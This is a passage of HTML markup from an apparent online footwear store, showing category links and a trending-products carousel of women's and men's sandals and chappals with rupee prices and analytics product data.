						<a class="e-hotspot elementor-repeater-item-85c8091 e-hotspot--sequenced e-hotspot--position-left e-hotspot--position-top e-hotspot--link  e-hotspot--icon" href="https://woccy.in/footwears/kids/">

								<div class="e-hotspot__button e-hotspot--soft-beat">
																		<div class="e-hotspot__icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="95" height="95" viewBox="0 0 95 95" fill="none"><circle cx="47.5" cy="47.5" r="42" stroke="url(#paint0_radial_199_28)" stroke-width="11"></circle><circle cx="47.5" cy="47.5" r="36.5" fill="#D9D9D9" fill-opacity="0.5"></circle><rect x="22" y="23" width="52" height="52" fill="url(#pattern0)"></rect><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_199_28" transform="scale(0.00138696)"></use></pattern><radialGradient id="paint0_radial_199_28" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(47.5 47.5) rotate(-0.351503) scale(81.5015)"><stop stop-color="white"></stop><stop offset="0.0808568" stop-color="white" stop-opacity="0"></stop><stop offset="1" stop-color="#019C9E"></stop></radialGradient><image id="image0_199_28" width="721" height="721" xlink:href="[data-uri]"></image></defs></svg></div>
																					</div>

																		<div class="e-hotspot__tooltip  e-hotspot--tooltip-position e-hotspot--fade-in-out " >
						<p>Kids</p>					</div>
									
			</a>

	
						<a class="e-hotspot elementor-repeater-item-d87d292 e-hotspot--sequenced e-hotspot--position-left e-hotspot--position-top e-hotspot--link  e-hotspot--icon" href="https://woccy.in/footwears/women/">

								<div class="e-hotspot__button e-hotspot--soft-beat">
																		<div class="e-hotspot__icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="95" height="95" viewBox="0 0 95 95" fill="none"><circle cx="47.5" cy="47.5" r="42" stroke="url(#paint0_radial_199_28)" stroke-width="11"></circle><circle cx="47.5" cy="47.5" r="36.5" fill="#D9D9D9" fill-opacity="0.5"></circle><rect x="22" y="23" width="52" height="52" fill="url(#pattern0)"></rect><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_199_28" transform="scale(0.00138696)"></use></pattern><radialGradient id="paint0_radial_199_28" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(47.5 47.5) rotate(-0.351503) scale(81.5015)"><stop stop-color="white"></stop><stop offset="0.0808568" stop-color="white" stop-opacity="0"></stop><stop offset="1" stop-color="#019C9E"></stop></radialGradient><image id="image0_199_28" width="721" height="721" xlink:href="[data-uri]"></image></defs></svg></div>
																					</div>

																		<div class="e-hotspot__tooltip  e-hotspot--tooltip-position e-hotspot--fade-in-out " >
						<p>Women</p>					</div>
									
			</a>

	
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8ed6753 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="8ed6753" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7649bae" data-id="7649bae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-3320c55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3320c55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-caa6d13" data-id="caa6d13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-787ab0a elementor-widget elementor-widget-heading" data-id="787ab0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Explore Categories</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3a3d020 elementor-hidden-mobile" data-id="3a3d020" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3287aa8 elementor-position-right elementor-vertical-align-bottom elementor-widget elementor-widget-image-box" data-id="3287aa8" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 09-08-2023 */
.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper,.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{display:flex}.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{text-align:right;flex-direction:row-reverse}.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper{text-align:left;flex-direction:row}.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}.elementor-widget-image-box.elementor-vertical-align-top .elementor-image-box-wrapper{align-items:flex-start}.elementor-widget-image-box.elementor-vertical-align-middle .elementor-image-box-wrapper{align-items:center}.elementor-widget-image-box.elementor-vertical-align-bottom .elementor-image-box-wrapper{align-items:flex-end}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-left:auto!important;margin-right:auto!important;margin-bottom:15px}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}.elementor-widget-image-box .elementor-image-box-description{margin:0}</style><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://woccy.in/footwears/men/sandals-new/"><img decoding="async" width="494" height="472" src="https://woccy.in/wp-content/uploads/2024/06/web-site-front-desing-3-1.png" class="elementor-animation-grow attachment-full size-full wp-image-14279 wvs-archive-product-image" alt="" /></a></figure><div class="elementor-image-box-content"><h2 class="elementor-image-box-title"><a href="https://woccy.in/footwears/men/sandals-new/">Men<br> <span>Sandals</span></a></h2><p class="elementor-image-box-description">
New Arrivals</p></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f045c9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f045c9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-43aba34" data-id="43aba34" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f18e0fa elementor-position-right elementor-vertical-align-bottom elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image-box" data-id="f18e0fa" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://woccy.in/footwears/men/sandals-new/"><img decoding="async" width="494" height="472" src="https://woccy.in/wp-content/uploads/2024/06/web-site-front-desing-3-1.png" class="elementor-animation-grow attachment-full size-full wp-image-14279 wvs-archive-product-image" alt="" /></a></figure><div class="elementor-image-box-content"><h2 class="elementor-image-box-title"><a href="https://woccy.in/footwears/men/sandals-new/">Men<br> <span>Sandals</span></a></h2><p class="elementor-image-box-description">
New Arrivals</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-06e1f97 elementor-position-right elementor-vertical-align-bottom elementor-widget__width-initial elementor-widget elementor-widget-image-box" data-id="06e1f97" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://woccy.in/footwears/men/chappals/"><img decoding="async" width="494" height="472" src="https://woccy.in/wp-content/uploads/2025/05/men-chappal-2025.png" class="elementor-animation-grow attachment-full size-full wp-image-15702 wvs-archive-product-image" alt="" /></a></figure><div class="elementor-image-box-content"><h2 class="elementor-image-box-title"><a href="https://woccy.in/footwears/men/chappals/">Men<br> <span>Chappal</span></a></h2><p class="elementor-image-box-description">New Arrivals</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0d228a2 elementor-position-right elementor-vertical-align-bottom elementor-widget__width-initial elementor-widget elementor-widget-image-box" data-id="0d228a2" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://woccy.in/footwears/women/sandals/"><img loading="lazy" decoding="async" width="494" height="472" src="https://woccy.in/wp-content/uploads/2025/05/Women-sandals-2025.png" class="elementor-animation-grow attachment-full size-full wp-image-15701 wvs-archive-product-image" alt="" /></a></figure><div class="elementor-image-box-content"><h2 class="elementor-image-box-title"><a href="https://woccy.in/footwears/women/sandals/">Women<br> <span>Sandals</span></a></h2><p class="elementor-image-box-description">New Arrivals</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-11a542f elementor-position-right elementor-vertical-align-bottom elementor-widget__width-initial elementor-widget elementor-widget-image-box" data-id="11a542f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://woccy.in/footwears/women/slippers/"><img loading="lazy" decoding="async" width="494" height="472" src="https://woccy.in/wp-content/uploads/2025/05/Women-chappal-2025.png" class="elementor-animation-grow attachment-full size-full wp-image-15703 wvs-archive-product-image" alt="" /></a></figure><div class="elementor-image-box-content"><h2 class="elementor-image-box-title"><a href="https://woccy.in/footwears/women/slippers/">Women<br> <span>Chappal</span></a></h2><p class="elementor-image-box-description">New Arrivals</p></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-08be07d elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="08be07d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7fc9b01" data-id="7fc9b01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-5f93445 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f93445" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b300b6e" data-id="b300b6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-39777ae elementor-widget elementor-widget-heading" data-id="39777ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Now Trending</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5e1b47b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e1b47b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0b1a13e" data-id="0b1a13e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4368408 elementor-product-v1 elementor-widget elementor-widget-tbay-products" data-id="4368408" data-element_type="widget" data-widget_type="tbay-products.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-products">

    
    <div class="products rows-1 owl-carousel scroll-init products" data-carousel="owl" data-items="5" data-desktopslick="5" data-desktopsmallslick="3" data-tabletslick="3" data-landscapeslick="2" data-mobileslick="2" data-rows="1" data-speed="500" data-nav="1" data-pagination="" data-loop="1" data-autospeed="1000" data-auto="1" data-unslick="">

    
        <div class="item">
			<div class="products-grid product type-product post-13613 status-publish first instock product_cat-sandals product_cat-women has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
			<div class="product-block grid product v1" data-product-id="13613">
		<div class="product-content">
		
		<div class="block-inner">
			<figure class="image ">
				<a title="Woccy Women&#8217;s Sandals &#8211; 8911" href="https://woccy.in/product/woccy-womens-sandals-8911/" class="product-image">
					<img loading="lazy" decoding="async" width="480" height="605" src="https://woccy.in/wp-content/uploads/2024/05/8911-480x605.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="" />				</a>
				
							
						</figure>

                        
			<div class="group-buttons">	
						    </div>

		</div>
		
				
		
		<div class="caption">
			<div class="woo-swatches-pro-btn"><div class="add-cart" title="Buy Now" ><a href="https://woccy.in/product/woccy-womens-sandals-8911/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13613" data-product_sku="8911" aria-label="Select options for &ldquo;Woccy Women&#039;s Sandals - 8911&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><i class="tb-icon tb-icon-bag-2"></i> <span class="title-cart">Buy Now</span></a></div></div>
                    
        <h3 class="name full_name"><a href="https://woccy.in/product/woccy-womens-sandals-8911/">Woccy Women&#8217;s Sandals &#8211; 8911</a></h3>
        
                        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>299.00</bdi></span></span>
                        
				
            <div class="add-cart-div">
			<div class="add-cart" title="Buy Now" ><a href="https://woccy.in/product/woccy-womens-sandals-8911/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13613" data-product_sku="8911" aria-label="Select options for &ldquo;Woccy Women&#039;s Sandals - 8911&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><i class="tb-icon tb-icon-bag-2"></i> <span class="title-cart">Buy Now</span></a></div>            </div>
						
		</div>

		
		    </div>
    
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13613,&quot;item_id&quot;:&quot;8911&quot;,&quot;item_name&quot;:&quot;Woccy Women&#039;s Sandals - 8911&quot;,&quot;sku&quot;:&quot;8911&quot;,&quot;price&quot;:299,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Women&#039;s Footwears&quot;,&quot;item_category2&quot;:&quot;Casual Sandals for Women&quot;,&quot;id&quot;:&quot;8911&quot;,&quot;item_brand&quot;:&quot;Women&#039;s Footwears&quot;,&quot;productlink&quot;:&quot;https:\/\/woccy.in\/product\/woccy-womens-sandals-8911\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;variable&quot;}"></span></div>
			</div>
        </div>

    
        <div class="item">
			<div class="products-grid product type-product post-13571 status-publish instock product_cat-women product_cat-sandals has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
			<div class="product-block grid product v1" data-product-id="13571">
		<div class="product-content">
		
		<div class="block-inner">
			<figure class="image ">
				<a title="Woccy Women&#8217;s Sandals &#8211; 8903" href="https://woccy.in/product/8903/" class="product-image">
					<img loading="lazy" decoding="async" width="480" height="605" src="https://woccy.in/wp-content/uploads/2024/05/8903-Peacock-480x605.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="" />				</a>
				
							
						</figure>

                        
			<div class="group-buttons">	
						    </div>

		</div>
		
				
		
		<div class="caption">
			<div class="woo-swatches-pro-btn"><div class="add-cart" title="Buy Now" ><a href="https://woccy.in/product/8903/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13571" data-product_sku="" aria-label="Select options for &ldquo;Woccy Women&#039;s Sandals - 8903&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><i class="tb-icon tb-icon-bag-2"></i> <span class="title-cart">Buy Now</span></a></div></div>
                    
        <h3 class="name full_name"><a href="https://woccy.in/product/8903/">Woccy Women&#8217;s Sandals &#8211; 8903</a></h3>
        
                        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>399.00</bdi></span></span>
                        
				
            <div class="add-cart-div">
			<div class="add-cart" title="Buy Now" ><a href="https://woccy.in/product/8903/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13571" data-product_sku="" aria-label="Select options for &ldquo;Woccy Women&#039;s Sandals - 8903&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><i class="tb-icon tb-icon-bag-2"></i> <span class="title-cart">Buy Now</span></a></div>            </div>
						
		</div>

		
		    </div>
    
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13571,&quot;item_id&quot;:13571,&quot;item_name&quot;:&quot;Woccy Women&#039;s Sandals - 8903&quot;,&quot;sku&quot;:13571,&quot;price&quot;:399,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Women&#039;s Footwears&quot;,&quot;id&quot;:13571,&quot;item_brand&quot;:&quot;Women&#039;s Footwears&quot;,&quot;productlink&quot;:&quot;https:\/\/woccy.in\/product\/8903\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;}"></span></div>
			</div>
        </div>

    
        <div class="item">
			<div class="products-grid product type-product post-13522 status-publish instock product_cat-chappal product_cat-women has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
			<div class="product-block grid product v1" data-product-id="13522">
		<div class="product-content">
		
		<div class="block-inner">
			<figure class="image ">
				<a title="Woccy Women’s Chappal – 8810" href="https://woccy.in/product/8810/" class="product-image">
					<img loading="lazy" decoding="async" width="480" height="605" src="https://woccy.in/wp-content/uploads/2024/05/8810-Peacock-480x605.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="" />				</a>
				
							
						</figure>

                        
			<div class="group-buttons">	
						    </div>

		</div>
		
				
		
		<div class="caption">
			<div class="woo-swatches-pro-btn"><div class="add-cart" title="Buy Now" ><a href="https://woccy.in/product/8810/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13522" data-product_sku="" aria-label="Select options for &ldquo;Woccy Women’s Chappal – 8810&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><i class="tb-icon tb-icon-bag-2"></i> <span class="title-cart">Buy Now</span></a></div></div>
                    
        <h3 class="name full_name"><a href="https://woccy.in/product/8810/">Woccy Women’s Chappal – 8810</a></h3>
        
                        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>279.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>329.00</bdi></span></span>
                        
				
            <div class="add-cart-div">
			<div class="add-cart" title="Buy Now" ><a href="https://woccy.in/product/8810/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13522" data-product_sku="" aria-label="Select options for &ldquo;Woccy Women’s Chappal – 8810&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><i class="tb-icon tb-icon-bag-2"></i> <span class="title-cart">Buy Now</span></a></div>            </div>
						
		</div>

		
		    </div>
    
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13522,&quot;item_id&quot;:13522,&quot;item_name&quot;:&quot;Woccy Women\u2019s Chappal \u2013 8810&quot;,&quot;sku&quot;:13522,&quot;price&quot;:279,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Women&#039;s Footwears&quot;,&quot;item_category2&quot;:&quot;Ladies Fancy Chappals&quot;,&quot;id&quot;:13522,&quot;item_brand&quot;:&quot;Women&#039;s Footwears&quot;,&quot;productlink&quot;:&quot;https:\/\/woccy.in\/product\/8810\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;}"></span></div>
			</div>
        </div>

    
        <div class="item">
			<div class="products-grid product type-product post-11412 status-publish last instock product_cat-men product_cat-slippers-new has-post-thumbnail purchasable product-type-variable has-default-attributes">
			<div class="product-block grid product v1" data-product-id="11412">
		<div class="product-content">
		
		<div class="block-inner">
			<figure class="image ">
				<a title="Woccy Men&#8217;s Chappal &#8211; 1113" href="https://woccy.in/product/woccy-mens-chappal-1113/" class="product-image">
					<img loading="lazy" decoding="async" width="480" height="605" src="https://woccy.in/wp-content/uploads/2023/09/1113-480x605.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="woccy 1113" />				</a>
				
							
						</figure>

                        
			<div class="group-buttons">	
						    </div>

		</div>
		
				
		
		<div class="caption">
			<div class="woo-swatches-pro-btn"><div class="add-cart" title="Buy Now" ><a href="https://woccy.in/product/woccy-mens-chappal-1113/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11412" data-product_sku="1113" aria-label="Select options for &ldquo;Woccy Men&#039;s Chappal - 1113&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><i class="tb-icon tb-icon-bag-2"></i> <span class="title-cart">Buy Now</span></a></div></div>
                    
        <h3 class="name full_name"><a href="https://woccy.in/product/woccy-mens-chappal-1113/">Woccy Men&#8217;s Chappal &#8211; 1113</a></h3>
        
                        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>299.00</bdi></span></span>
                        
				
            <div class="add-cart-div">
			<div class="add-cart" title="Buy Now" ><a href="https://woccy.in/product/woccy-mens-chappal-1113/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11412" data-product_sku="1113" aria-label="Select options for &ldquo;Woccy Men&#039;s Chappal - 1113&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><i class="tb-icon tb-icon-bag-2"></i> <span class="title-cart">Buy Now</span></a></div>            </div>
						
		</div>

		
		    </div>
    
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11412,&quot;item_id&quot;:&quot;1113&quot;,&quot;item_name&quot;:&quot;Woccy Men&#039;s Chappal - 1113&quot;,&quot;sku&quot;:&quot;1113&quot;,&quot;price&quot;:299,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Men&#039;s Footwears&quot;,&quot;id&quot;:&quot;1113&quot;,&quot;item_brand&quot;:&quot;Men&#039;s Footwears&quot;,&quot;productlink&quot;:&quot;https:\/\/woccy.in\/product\/woccy-mens-chappal-1113\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;}"></span></div>
			</div>
        </div>

    
        <div class="item">
			<div class="products-grid product type-product post-13508 status-publish first instock product_cat-sandals product_cat-women has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
			<div class="product-block grid product v1" data-product-id="13508">
		<div class="product-content">
		
		<div class="block-inner">
			<figure class="image ">
				<a title="Woccy Women&#8217;s Sandals &#8211; 989" href="https://woccy.in/product/989/" class="product-image">
					<img loading="lazy" decoding="async" width="480" height="605" src="https://woccy.in/wp-content/uploads/2024/08/989-480x605.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="" />				</a>
				
							
						</figure>

                        
			<div class="group-buttons">	
						    </div>

		</div>
		
				
		
		<div class="caption">
			<div class="woo-swatches-pro-btn"><div class="add-cart" title="Buy Now" ><a href="https://woccy.in/product/989/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13508" data-product_sku="" aria-label="Select options for &ldquo;Woccy Women&#039;s Sandals - 989&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><i class="tb-icon tb-icon-bag-2"></i> <span class="title-cart">Buy Now</span></a></div></div>
                    
        <h3 class="name full_name"><a href="https://woccy.in/product/989/">Woccy Women&#8217;s Sandals &#8211; 989</a></h3>
        
                        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>339.00</bdi></span></span>
                        
				
            <div class="add-cart-div">
			<div class="add-cart" title="Buy Now" ><a href="https://woccy.in/product/989/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13508" data-product_sku="" aria-label="Select options for &ldquo;Woccy Women&#039;s Sandals - 989&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><i class="tb-icon tb-icon-bag-2"></i> <span class="title-cart">Buy Now</span></a></div>            </div>
						
		</div>

		
		    </div>
    
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13508,&quot;item_id&quot;:13508,&quot;item_name&quot;:&quot;Woccy Women&#039;s Sandals - 989&quot;,&quot;sku&quot;:13508,&quot;price&quot;:339,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Women&#039;s Footwears&quot;,&quot;item_category2&quot;:&quot;Casual Sandals for Women&quot;,&quot;id&quot;:13508,&quot;item_brand&quot;:&quot;Women&#039;s Footwears&quot;,&quot;productlink&quot;:&quot;https:\/\/woccy.in\/product\/989\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;variable&quot;}"></span></div>
			</div>
        </div>

    
        <div class="item">
			<div class="products-grid product type-product post-14667 status-publish instock product_cat-men product_cat-chappals has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
			<div class="product-block grid product v1" data-product-id="14667">
		<div class="product-content">
		
		<div class="block-inner">
			<figure class="image ">
				<a title="Woccy Men’s Chappal – 1215" href="https://woccy.in/product/woccy-mens-chappal-1215/" class="product-image">
					<img loading="lazy" decoding="async" width="480" height="605" src="https://woccy.in/wp-content/uploads/2024/08/1215-480x605.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="" />				</a>
				
							
						</figure>

                        
			<div class="group-buttons">	
						    </div>

		</div>
		
				
		
		<div class="caption">
			<div class="woo-swatches-pro-btn"><div class="add-cart" title="Buy Now" ><a href="https://woccy.in/product/woccy-mens-chappal-1215/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14667" data-product_sku="" aria-label="Select options for &ldquo;Woccy Men’s Chappal – 1215&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><i class="tb-icon tb-icon-bag-2"></i> <span class="title-cart">Buy Now</span></a></div></div>
                    
        <h3 class="name full_name"><a href="https://woccy.in/product/woccy-mens-chappal-1215/">Woccy Men’s Chappal – 1215</a></h3>
        
                        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>359.00</bdi></span></span>
                        
				
            <div class="add-cart-div">
			<div class="add-cart" title="Buy Now" ><a href="https://woccy.in/product/woccy-mens-chappal-1215/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14667" data-product_sku="" aria-label="Select options for &ldquo;Woccy Men’s Chappal – 1215&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><i class="tb-icon tb-icon-bag-2"></i> <span class="title-cart">Buy Now</span></a></div>            </div>
						
		</div>

		
		    </div>
    
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:14667,&quot;item_id&quot;:14667,&quot;item_name&quot;:&quot;Woccy Men\u2019s Chappal \u2013 1215&quot;,&quot;sku&quot;:14667,&quot;price&quot;:359,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Men&#039;s Footwears&quot;,&quot;id&quot;:14667,&quot;item_brand&quot;:&quot;Men&#039;s Footwears&quot;,&quot;productlink&quot;:&quot;https:\/\/woccy.in\/product\/woccy-mens-chappal-1215\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;variable&quot;}"></span></div>
			</div>
        </div>

     

    </div>        
</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-16d4a6a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16d4a6a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bf18e8a" data-id="bf18e8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-23b2fb1 elementor-widget elementor-widget-image" data-id="23b2fb1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://woccy.in/brand/hoppins/">
